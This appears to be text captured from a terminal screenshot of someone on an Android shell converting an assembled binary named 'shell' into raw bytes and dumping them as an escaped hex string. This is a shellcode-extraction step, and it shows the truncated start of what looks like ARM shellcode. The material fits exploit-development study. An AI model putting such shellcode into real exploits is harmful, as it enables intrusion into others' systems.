 14:38
u0_a212@localhost ~/asm $> objcopy -O binary shell shell.bin
u0_a212@localhost ~/asm $> hexdump -v -e '"\\""x" 1/1 "%02x" ""' shell
.bin
\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\xa0\x49\x40\x52\x40\xc2\x71\x0b\x
u0_a212@localhost ~/asm $>